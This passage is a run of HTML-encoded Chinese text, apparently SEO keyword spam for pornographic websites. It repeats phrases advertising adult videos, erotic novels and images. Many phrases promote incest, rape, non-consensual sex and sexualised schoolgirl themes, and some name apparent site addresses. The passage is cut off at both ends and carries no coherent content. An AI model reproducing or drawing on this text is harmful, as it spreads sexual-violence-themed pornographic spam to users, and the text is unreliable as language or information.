75;&#35270;&#39057;&#44;&#22270;&#29255;&#21306;&#32;&#23567;&#35828;&#21306;&#32;&#21306;&#32;&#20122;&#27954;&#20116;&#26376;&#44;&#23159;&#23159;&#32508;&#21512;&#21478;&#31867;&#23567;&#35828;&#33394;&#21306;&#44;&#19969;&#39321;&#20154;&#22971;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#38632;&#44;&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;&#21478;&#31867;&#23567;&#35828;&#21306;&#44;&#49;&#56;&#32;&#40644;&#32;&#33394;&#32;&#32508;&#44;&#22812;&#22812;&#27426;&#22825;&#22825;&#24178;&#44;&#65;&#29255;&#35797;&#30475;&#49;&#50;&#48;&#20998;&#38047;&#20570;&#21463;&#35270;&#39057;&#32418;&#26447;&#44;&#22269;&#20135;&#31934;&#21697;&#33394;&#24773;&#65;&#65;&#65;&#65;&#65;&#29255;&#36719;&#20214;&#44;&#27431;&#32654;&#20004;&#26681;&#19968;&#36215;&#36827;&#51;&#112;&#20570;&#21463;&#35270;&#39057;&#44;&#22899;&#20154;&#34987;&#28155;&#87;&#87;&#87;&#46;&#65;&#29255;&#44;&#22269;&#20135;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#30475;&#40644;&#22823;&#29255;&#65;&#65;&#44;&#28608;&#24773;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#65;&#29255;&#44;&#36793;&#21827;&#22902;&#36793;&#36481;&#29408;&#29408;&#36481;&#65;&#29255;&#21160;&#22270;&#44;&#20813;&#36153;&#30475;&#25104;&#20154;&#65;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#21507;&#22902;&#44;&#20869;&#22320;&#32423;&#65;&#33395;&#29255;&#39640;&#28165;&#20813;&#36153;&#25773;&#25918;&#44;&#22812;&#29245;&#56;&#56;&#56;&#56;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#29255;&#88;&#88;&#88;&#88;&#65;&#29255;&#22269;&#35821;&#23545;&#30333;&#44;&#26085;&#26412;&#36793;&#28155;&#36793;&#25720;&#36793;&#20570;&#36793;&#29233;&#54;&#48;&#20998;&#38047;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#65;&#86;&#65;&#80;&#80;&#44;&#53;&#49;&#31934;&#21697;&#22269;&#33258;&#20135;&#22312;&#32447;&#44;&#20122;&#27954;&#24841;&#25293;&#57;&#57;&#28909;&#25104;&#20154;&#31934;&#21697;&#44;&#22269;&#20135;&#20081;&#20154;&#28608;&#24773;&#72;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#32593;&#44;&#19969;&#39321;&#33394;&#24773;&#20116;&#26376;&#32508;&#21512;&#32593;&#31449;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#33394;&#19969;&#39321;&#44;&#23159;&#23159;&#22235;&#25151;&#25773;&#25773;&#44;&#27431;&#32654;&#22235;&#25151;&#25773;&#25773;&#44;&#24320;&#24515;&#20116;&#26376;&#22235;&#25151;&#25773;&#25773;&#44;&#19969;&#39321;&#22235;&#25151;&#25773;&#25773;&#44;&#22235;&#25151;&#25773;&#25773;&#22312;&#32447;&#30005;&#24433;&#44;&#33394;&#49;&#51;&#53;&#32508;&#21512;&#32593;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#22269;&#20135;&#33394;&#32508;&#21512;&#44;&#20116;&#26376;&#23159;&#23159;&#20037;&#20037;&#33609;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#19969;&#39321;&#33457;&#23567;&#35828;&#44;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#33394;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#44;&#28608;&#24773;&#20116;&#26376;&#33394;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#44;&#25293;&#30495;&#23454;&#22269;&#20135;&#20262;&#20599;&#31934;&#21697;&#44;&#21320;&#22812;&#39321;&#21563;&#39640;&#28165;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#44;&#97;&#118;&#25773;&#25773;&#44;&#28608;&#24773;&#22235;&#25151;&#44;&#33394;&#24320;&#24515;&#44;&#88;&#88;&#33394;&#32508;&#21512;&#44;&#33394;&#22235;&#25151;&#25773;&#25773;&#44;&#20122;&#27954;&#23567;&#35828;&#22312;&#32447;&#22270;&#29255;&#33394;&#44;&#22235;&#25773;&#44;&#22312;&#32447;&#25773;&#25773;&#44;&#33394;&#23601;&#21435;&#33394;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#30005;&#24433;&#23567;&#35828;&#35266;&#30475;&#44;&#23159;&#23159;&#21320;&#22812;&#22825;&#44;&#33394;&#25773;&#32593;&#22336;&#44;&#32508;&#21512;&#23567;&#35828;&#44;&#25773;&#25773;&#22312;&#32447;&#44;&#19969;&#39321;&#33457;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#23436;&#25972;&#29256;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#24433;&#38498;&#35266;&#30475;&#22312;&#32447;&#25773;&#25918;&#44;&#20234;&#20154;&#32508;&#21512;&#21644;&#32508;&#21512;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#22269;&#20135;&#32508;&#21512;&#23159;&#23159;&#23159;&#44;&#33394;&#20116;&#26376;&#33394;&#44;&#20122;&#27954;&#33394;&#32508;&#21512;&#29408;&#29408;&#32508;&#21512;&#21306;&#44;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#23567;&#35828;&#44;&#20234;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#87;&#87;&#87;&#46;&#20037;&#20037;&#46;&#67;&#79;&#77;&#44;&#27431;&#32654;&#33394;&#32508;&#21512;&#22825;&#22825;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#44;&#25104;&#32;&#20154;&#29255;&#32;&#40644;&#32;&#33394;&#32;&#22823;&#32;&#29255;&#44;&#20234;&#20154;&#26080;&#30721;&#39640;&#28165;&#44;&#33394;&#25773;&#46;&#99;&#111;&#109;&#44;&#57;&#55;&#33394;&#25773;&#32593;&#44;&#20122;&#27954;&#20122;&#27954;&#20154;&#25104;&#32508;&#21512;&#32593;&#32476;&#44;&#24615;&#20570;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#24433;&#38498;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#36719;&#20214;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#65;&#86;&#19981;&#44;&#57;&#57;&#32593;&#44;&#57;&#57;&#34588;&#26691;&#33216;&#20037;&#20037;&#20037;&#27431;&#32654;&#31934;&#21697;&#32593;&#31449;&#44;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#44;&#39321;&#34121;&#20037;&#20037;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#44;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#49;&#50;&#51;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#57;&#57;&#82;&#69;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#44;&#57;&#57;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#65;&#29255;&#32418;&#35910;&#44;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#29255;&#44;&#87;&#87;&#87;&#46;&#20122;&#27954;&#26368;&#22823;&#22812;&#33394;&#20234;&#20154;&#44;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20256;&#23186;&#44;&#24320;&#24515;&#28608;&#24773;&#31449;&#44;&#24320;&#24515;&#33394;&#44;&#24320;&#24515;&#33394;&#24773;&#44;&#22235;&#22235;&#33394;&#25773;&#44;&#20116;&#26376;&#24320;&#24515;&#25773;&#25773;&#32593;&#44;&#20845;&#26376;&#25104;&#20154;&#32593;&#44;&#26085;&#25104;&#20154;&#32593;&#44;&#20116;&#26376;&#22235;&#25151;&#44;&#22235;&#25151;&#23159;&#23159;&#44;&#57;&#57;&#28909;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26085;&#26412;&#26080;&#30721;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#31481;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#44;&#39321;&#34121;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#28010;&#28459;&#27185;&#33457;&#20813;&#36153;&#25773;&#25918;&#39640;&#28165;&#29256;&#19979;&#36733;&#44;&#22909;&#30475;&#30340;&#97;&#118;&#30005;&#24433;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#44;&#26085;&#26412;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#25773;&#25918;&#32593;&#44;&#25104;&#20154;&#20122;&#27954;&#65;&#29255;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26376;&#44;&#22269;&#20135;&#33394;&#24773;&#97;&#118;&#44;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#25104;&#65;&#86;&#20154;&#29255;&#20256;&#23186;&#44;&#20844;&#20132;&#36710;&#19978;&#25170;&#24320;&#23273;&#74;&#25402;&#36827;&#21435;&#44;&#27442;&#24615;&#28216;&#20048;&#22330;&#40;&#21452;&#24615;&#39640;&#72;&#41;&#23567;&#35828;&#44;&#25104;&#20154;&#20570;&#29232;&#40644;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#30475;&#23569;&#22915;&#44;&#27431;&#32654;&#24615;&#29983;&#20132;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#25104;&#20154;&#24615;&#20570;&#29232;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#30475;&#19981;&#24544;&#44;&#20122;&#27954;&#31934;&#21697;&#27611;&#65;&#29255;&#20037;&#20037;&#20037;&#29245;&#44;&#22825;&#22530;&#25104;&#20154;&#65;&#29255;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#44;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#22320;&#22336;&#44;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#30005;&#24433;&#44;&#25104;&#20154;&#24615;&#28459;&#30011;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#21306;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;&#44;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#22312;&#32447;&#40493;&#29579;&#44;&#27431;&#32654;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;&#35270;&#39057;&#44;&#30495;&#23454;&#21050;&#28608;&#20132;&#25442;&#23047;&#22971;&#49;&#51;&#31687;&#44;&#31532;&#19968;&#31456;&#35946;&#22919;&#33633;&#20083;&#40644;&#28113;&#29645;&#30340;&#20171;&#32461;&#44;&#20037;&#20037;&#20013;&#25991;&#39578;&#22919;&#20869;&#23556;&#44;&#23569;&#22919;&#25918;&#33633;&#30333;&#27905;&#24178;&#26612;&#28872;&#28779;&#52;&#48;&#35270;&#39057;&#44;&#86;&#73;&#68;&#69;&#79;&#83;&#71;&#82;&#65;&#84;&#73;&#83;&#29609;&#24324;&#23569;&#22919;&#44;&#19977;&#32423;&#24378;&#20262;&#23015;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#32769;&#29087;&#22899;&#20262;&#32769;&#29087;&#22919;&#38706;&#33080;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#19977;&#21306;&#29087;&#22899;&#22312;&#32447;&#44;&#26085;&#26412;&#24378;&#20262;&#23015;&#29087;&#30561;&#20154;&#22971;&#23436;&#25972;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#25104;&#20154;&#65;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#32670;&#32670;&#32593;&#44;&#22269;&#20135;&#39640;&#28526;&#65;&#29255;&#32670;&#32670;&#35270;&#39057;&#28073;&#28073;&#44;&#28040;&#24687;&#31216;&#32769;&#29087;&#22919;&#20081;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#23015;&#44;&#26080;&#30721;&#19968;&#21306;&#49;&#56;&#31105;&#51;&#68;&#44;&#22269;&#20135;&#28073;&#28073;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#19977;&#20010;&#32769;&#22806;&#19982;&#19968;&#22899;&#20570;&#29232;&#65;&#29255;&#44;&#33643;&#36947;&#66;&#66;&#87;&#66;&#66;&#66;&#39640;&#28526;&#28526;&#21943;&#44;&#26657;&#33457;&#23047;&#21912;&#21627;&#21535;&#26657;&#38271;&#38472;&#33509;&#38634;&#35270;&#39057;&#44;&#104;&#116;&#116;&#112;&#58;&#33394;&#24773;&#26085;&#26412;&#99;&#111;&#109;&#44;&#33394;&#29408;&#29408;&#33394;&#22108;&#22108;&#65;&#86;&#22825;&#22530;&#20116;&#21306;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20256;&#23186;&#44;&#19968;&#21306;&#20108;&#21306;&#20256;&#23186;&#26377;&#38480;&#20844;&#21496;&#44;&#22269;&#20135;&#39321;&#34121;&#29255;&#44;&#26085;&#26412;&#20116;&#26376;&#22825;&#23159;&#20037;&#20037;&#32593;&#31449;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#26412;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#44;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#31934;&#33258;&#20135;&#25293;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#44;&#26497;&#21697;&#23588;&#29289;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#44;&#31934;&#21697;&#23569;&#22919;&#20154;&#22971;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20599;&#20154;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#30721;&#20813;&#36153;&#21160;&#28459;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#83;&#85;&#86;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#22812;&#28145;&#20154;&#22971;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#20154;&#22971;&#20154;&#22971;&#22312;&#32447;&#31934;&#21697;&#29255;&#57;&#56;&#44;&#22899;&#20154;&#39640;&#28526;&#20869;&#23556;&#57;&#57;&#31934;&#21697;&#44;&#26080;&#36974;&#26080;&#25377;&#19977;&#32423;&#21160;&#24577;&#22270;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#35270;&#39057;&#25773;&#25918;&#32593;&#31449;&#44;&#57;&#57;&#22269;&#20135;&#25540;&#25293;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#34588;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#33485;&#20117;&#26494;&#44;&#22269;&#20135;&#20081;&#20154;&#20599;&#31934;&#21697;&#20154;&#22971;&#65;&#29255;&#44;&#57;&#20008;&#20061;&#33394;&#20008;&#22269;&#20135;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#28145;&#22812;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#44;&#36234;&#21335;&#23569;&#22919;&#66;&#66;&#86;&#21449;&#21449;&#21449;&#44;&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#21556;&#26045;&#33945;&#44;&#57;&#57;&#20154;&#22971;&#29087;&#22899;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#36164;&#30005;&#35805;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#27431;&#32654;&#22312;&#32447;&#44;&#26368;&#36817;&#30340;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#30475;&#35270;&#39057;&#44;&#27431;&#32654;&#20154;&#21644;&#40657;&#20154;&#29298;&#20132;&#32593;&#31449;&#19978;&#32447;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#49;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#24180;&#26085;&#26412;&#20013;&#25991;&#20813;&#36153;&#23383;&#24149;&#44;&#26085;&#38889;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#27611;&#29255;&#29233;&#44;&#20122;&#27954;&#22269;&#20135;&#26080;&#32447;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20122;&#27954;&#26368;&#22823;&#30340;&#25104;&#20154;&#32593;&#31449;&#44;&#20122;&#27954;&#26368;&#22823;&#30340;&#25104;&#20154;&#32593;&#44;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20813;&#36153;&#44;&#97;&#22312;&#32447;&#35270;&#39057;&#44;&#22312;&#32447;&#97;&#35270;&#39057;&#32593;&#31449;&#44;&#23731;&#33073;&#24471;&#31934;&#20809;&#35753;&#25105;&#25402;&#36827;&#21435;&#35270;&#39057;&#44;&#52;&#53;&#37096;&#38706;&#24615;&#22120;&#26410;&#21024;&#20943;&#29256;&#44;&#22269;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#27954;&#22919;&#22899;&#20570;&#29232;&#39640;&#28526;&#21943;&#27700;&#44;&#22269;&#20135;&#20065;&#19979;&#22919;&#22899;&#20570;&#29232;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#54;&#44;&#21892;&#33391;&#23047;&#22971;&#35753;&#20844;&#27844;&#27442;&#44;&#23567;&#21463;&#34987;&#22810;&#30007;&#25665;&#20303;&#28748;&#27987;&#31934;&#65;&#29255;&#44;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#22269;&#30333;&#23273;&#20016;&#28385;&#20154;&#22971;&#86;&#73;&#68;&#69;&#79;&#83;&#44;&#12298;&#31532;&#19968;&#27425;&#12398;&#20154;&#22971;&#12299;&#54;&#21160;&#28459;&#44;&#20154;&#22971;&#70;&#82;&#88;&#88;&#69;&#69;&#88;&#88;&#69;&#69;&#25252;&#22763;&#44;&#12298;&#35825;&#20154;&#30340;&#22970;&#22970;&#51;&#12299;&#44;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#27185;&#33457;&#44;&#20599;&#30475;&#20892;&#26449;&#22899;&#20154;&#20570;&#29232;&#27611;&#29255;&#33394;&#44;&#21892;&#33391;&#30340;&#20154;&#22971;&#34987;&#37096;&#38271;&#20405;&#29359;&#44;&#32418;&#27004;&#26790;&#28139;&#21490;&#44;&#34987;&#20840;&#36710;&#20154;&#20262;&#28748;&#28385;&#31934;&#24576;&#23381;&#44;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#40;&#20016;&#28385;&#30340;&#32487;&#29299;&#50;&#41;&#29702;&#20262;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20081;&#20146;&#20262;&#31995;&#21015;&#30701;&#31687;&#49;&#48;&#48;&#35270;&#39057;&#20013;&#25991;&#44;&#22899;&#20027;&#34987;&#21508;&#31181;&#28139;&#29609;&#78;&#80;&#44;&#31934;&#21697;&#22812;&#22812;&#28577;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#44;&#24028;&#23569;&#22919;&#51;&#20570;&#29232;&#49;&#20262;&#29702;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#44;&#21488;&#28286;&#12298;&#32905;&#26538;&#28139;&#21490;&#12299;&#44;&#33261;&#23567;&#23376;&#21834;&#36731;&#28857;&#28780;&#22826;&#31895;&#22826;&#38271;&#20102;&#30340;&#35270;&#39057;&#44;&#26085;&#38889;&#26080;&#30721;&#19987;&#21306;&#44;&#23731;&#21644;&#25105;&#21416;&#25151;&#20570;&#29245;&#27515;&#25105;&#20102;&#65;&#29255;&#35270;&#39057;&#44;&#27431;&#32654;&#21448;&#31895;&#21448;&#22823;&#65;&#65;&#65;&#29255;&#44;&#24028;&#38548;&#22721;&#30340;&#20154;&#22971;&#50;&#20262;&#20016;&#28385;&#44;&#26085;&#26412;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#53;&#71;&#24433;&#38498;&#44;&#20844;&#36710;&#20840;&#40644;&#72;&#20840;&#32905;&#30701;&#31687;&#20844;&#36710;&#20043;&#29436;&#35270;&#39057;&#44;&#24028;&#20154;&#22971;&#20844;&#20405;&#24029;&#19978;&#22856;&#22856;&#32654;&#44;&#22269;&#20135;&#20892;&#26449;&#29087;&#22919;&#20986;&#36712;&#86;&#73;&#68;&#69;&#79;&#83;&#44;&#20122;&#27954;&#25104;&#33394;&#65;&#29255;&#55;&#55;&#55;&#55;&#55;&#22312;&#32447;&#23567;&#35828;&#44;&#21452;&#24615;&#30007;&#31192;&#20070;&#24040;&#20083;&#40;&#39578;&#21463;&#41;&#23567;&#35828;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#24029;&#20154;&#44;&#38271;&#36884;&#23458;&#36710;&#19978;&#30340;&#28139;&#36785;&#40;&#20840;&#41;&#44;&#22269;&#20135;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20081;&#32769;&#29087;&#22919;&#21507;&#23273;&#33609;&#44;&#22235;&#76;&#76;&#76;&#23569;&#22919;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#23453;&#36125;&#20054;&#35843;&#25945;&#72;&#36330;&#36276;&#49;&#86;&#49;&#44;&#24028;&#20844;&#22919;&#20043;&#35825;&#24863;&#32905;&#27442;&#72;&#68;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#32769;&#66;&#20081;&#23376;&#20262;&#44;&#20182;&#25170;&#24320;&#25105;&#22902;&#32617;&#25545;&#21550;&#25105;&#22902;&#22836;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25442;&#33080;&#44;&#21021;&#23581;&#20154;&#22971;&#28369;&#36827;&#21435;&#20102;&#33721;&#33721;&#35270;&#39057;&#44;&#26497;&#21697;&#20154;&#22971;&#86;&#73;&#68;&#69;&#79;&#83;&#83;&#83;&#20154;&#22971;&#44;&#24028;&#31038;&#38271;&#19982;&#20154;&#22971;&#31192;&#20070;&#72;&#68;&#22312;&#32447;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#26080;&#22871;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#32769;&#27721;&#25633;&#22899;&#22958;&#22958;&#23567;&#27884;&#44;&#29436;&#29579;&#33044;&#21040;&#22905;&#20054;&#72;&#31895;&#35805;&#72;&#44;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#33394;&#22108;&#22108;&#29408;&#29408;&#33394;&#32508;&#26080;&#30721;&#20037;&#20037;&#21512;&#27431;&#32654;&#44;&#24378;&#30828;&#36827;&#20837;&#23731;&#65;&#29255;&#54;&#57;&#44;&#34987;&#24040;&#34503;&#20004;&#26681;&#24378;&#21046;&#26292;&#67;&#28748;&#28385;&#30007;&#30007;&#28459;&#30011;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#20813;&#36153;&#32593;&#31449;&#44;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#20154;&#20599;&#31934;&#21697;&#20154;&#22971;&#44;&#27431;&#32654;&#32769;&#29087;&#22919;&#21448;&#31895;&#21448;&#22823;&#44;&#12298;&#37051;&#23621;&#22827;&#22919;&#58;&#20132;&#25442;&#12299;&#51;&#44;&#20307;&#32946;&#29983;&#29245;&#25852;&#21448;&#22823;&#21448;&#31895;&#30340;&#38622;&#24052;&#28216;&#25103;&#44;&#25170;&#24320;&#33151;&#25402;&#36827;&#23731;&#28287;&#28070;&#30340;&#33457;&#33502;&#35270;&#39057;&#44;&#28418;&#20142;&#20154;&#22971;&#20114;&#25442;&#72;&#68;&#20013;&#23383;&#44;&#26753;&#33721;&#22312;&#20844;&#36710;&#34987;&#28748;&#28385;&#74;&#73;&#78;&#71;&#28082;&#44;&#40857;&#26063;&#72;&#21452;&#33151;&#28072;&#28748;&#80;&#76;&#65;&#89;&#24910;&#20837;&#44;&#33292;&#22836;&#20280;&#36827;&#21435;&#28155;&#30340;&#25105;&#22909;&#29245;&#44;&#20016;&#28385;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20869;&#23556;&#20154;&#22971;&#26080;&#30721;&#44;&#20844;&#22919;&#20511;&#31181;&#26519;&#23047;&#72;&#44;&#12298;&#38548;&#22721;&#20154;&#22971;&#12299;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#19982;&#20146;&#22899;&#27927;&#28577;&#26102;&#20262;&#20102;&#50;&#27425;&#44;&#22269;&#20135;&#20892;&#26449;&#22919;&#22899;&#31934;&#21697;&#19968;&#20108;&#21306;&#44;&#20016;&#28385;&#23731;&#20081;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20081;&#20146;&#22899;&#27927;&#28577;&#54;&#57;&#88;